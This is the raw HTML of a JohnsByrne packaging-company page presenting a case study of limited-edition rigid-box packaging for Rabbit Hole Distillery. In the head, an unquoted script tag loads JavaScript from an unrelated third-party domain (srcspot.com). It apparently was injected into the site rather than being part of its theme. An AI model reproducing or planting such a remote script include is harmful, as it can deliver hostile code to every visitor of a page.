<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular customer-successes-template-default single single-customer-successes postid-12486 wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</header>
<div id="single-crumbs">
    <strong>Customer Successes</strong><br>
    <a href="/">Home</a> | <a href="/inspiration/">Inspiration</a> | <a href="/inspiration/customer-successes/">Customer Successes</a> | <span class="current">Rabbit Hole Distillery Limited Edition</span></div>
</div>
<section class="single-marquee" style="background-image: url('https://www.johnsbyrne.com/wp-content/uploads/2023/05/Rabbit-Hole-Hero-Shot.jpg');">
</section>
<div class="black-bar">
    <h1>Rabbit Hole Distillery Limited Edition</h1>
</div>
<main class="m-scene">
	<div id="page_content_container" class="scene-main scene-main--fadein main-inner-wrap pad-top-1">
		<div class="container py-3">
			<div class="row">
				<div class="col col-12 col-md-8 col-lg-9 order-first px-4">
					<p class="pad-bot-3"><strong>Related Success Stories: </strong> | <a href="/inspiration/customer-successes/?filter=.spirits*" target="_blank"> Spirits </a>   | <a href="/inspiration/gallery/?filter=*.rigid-boxes" target="_blank"> Rigid Boxes </a>  | <a href="/inspiration/gallery/?filter=*.promotional-packaging" target="_blank"> Promotional Packaging </a> 												<h3>Rabbit Hole Distillery Brand</h3>
							<p>Rabbit Hole is a distillery located in Louisville, KY whose founder fell in love with Bourbon and the dream to be part of a tradition dating back to the early settlers of Kentucky Commonwealth. He risked it all to go down a rabbit hole to create true, original, one-of-a-kind spirits.</p>
													<h3>Opportunity</h3>
							<p>Rabbit Hole wanted to create an ultra-exclusive limited-edition package for their first ever Founder’s Collection series. Sequential numbering was also especially important as the brand wanted to further enhance the exclusivity of the brand by only producing 1,315 bottles with a corresponding package.</p>
													<h3>Our Solution</h3>
							<p>Our structural design team partnered with Rabbit Hole to create the Limited-Edition Packaging for the Boxergrail Founder’s Collection. The goal of the packaging was to create a luxurious and tactile experience for the first ever Rabbit Hole Cask-Strength bottle.</p>
													<h3>Ultra-Premium Packaging Enhancements</h3>
							<p>For this limited edition, the signature bottle was replaced with a specialty design – however, the secondary packaging paid tribute to the brand’s linen-textured sash. The rigid box features the same linen-textured pattern throughout the packaging, and includes soft touch coating, hot foil stamping, with the founder’s signature prominently embossed on the side.​</p>
<p>The bottle is carefully nestled in the box, creating a multi-sensory unboxing experience, and is individually identified by its sequential number. The special packaging utilizes embellishments including:</p>
<ul>
<li>Rigid box with hinged door</li>
<li>1,315 unique foil-stamped sequentially numbered gift boxes</li>
<li>Flocked VAC form, soft touch, foil stamping, magnets</li>
</ul>
													<h3>Bottom Line</h3>
							<p>Collaborating with Rabbit Hole, JohnsByrne was able to create a unique ultra-premium packaging experience for this exclusive collection. The package is a showcase piece for the spirits industry and has also received award recognition by the Paperboard Packaging Council.</p>
																				</div>
				<div class="col col-12 col-md-4 col-lg-3 order-last order-md-first">
				<div class="one-column-wrapper one-column-layout-wrapper" style="background-color: "><div class="container one-column"><div class="row"><div class="col">

<section class="lets-talk row pad-bot-4 pad-top-2 mar-0" style="  background-color: #00897b;" data-image-src="">
  <div class="col">
          <div class="row">
        <div class="col" style="padding: 2em 1em;">
          <h3>Let's Talk</h3>
           <p>Our packaging and print experts are ready to learn more about your brand and ‘unpack’ your needs. Contact us today to get the conversation started.</p>
        </div>
      </div>
    
          <div class="row">
        <div class="col">
           <a href="https://johnsbyrne.com/contact/" class="btn">Schedule a Packaging Consult</a>        </div>
      </div>
      </div>
</section>
</div></div></div></div>				</div>
			</div>
			<div class="row pad-top-2 pad-bot-2">
					<div class="col col-12 col-md-8 col-lg-9 order-first px-4">
						<div id="gallery-carousel" class="carousel slide" data-bs-ride="carousel">
							<ol class="carousel-indicators">
								<li data-bs-target="#gallery-carousel" data-bs-slide-to="0" class="active"></li><li data-bs-target="#gallery-carousel" data-bs-slide-to="1" ></li><li data-bs-target="#gallery-carousel" data-bs-slide-to="2" ></li>							</ol>
							<div class="carousel-inner">
